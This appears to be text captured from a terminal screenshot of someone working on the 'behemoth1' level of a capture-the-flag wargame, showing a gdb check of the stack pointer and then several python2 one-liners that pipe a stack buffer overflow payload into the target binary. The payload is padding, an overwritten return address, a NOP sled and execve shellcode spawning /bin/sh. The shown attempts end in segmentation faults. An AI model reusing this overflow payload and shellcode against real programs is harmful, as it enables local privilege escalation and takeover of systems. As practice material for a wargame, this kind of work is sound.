 Activities
Terminal
Feb 23 17:12
en
tmux
Breakpoint 1, 0x08048451 in main ()
(gdb) p $esp
$1 = (void *) 0xffffd684
(gdb) quit
A debugging session is active.
Inferior 1 [process 17435] will be killed.
Quit anyway? (y or n) y
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xc0\xff\xff' + '\x90' * 2000 + '\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'" | ./behemoth1
Password: Authentication failure.
Sorry.
Segmentation fault
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xc0\xff\xff' + '\x90' * 500 + '\x31\xc0
\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'
" | ./behemoth1
Password: Authentication failure.
Sorry.
Segmentation fault
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xd\xff\xff' + '\x90' * 500 + '\x31\xc0\
x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"
| ./behemoth1
[0] 0:ssh* "ziming-XPS-13-9300" 17:12 23-Feb-22
2022-02-23 17:12:30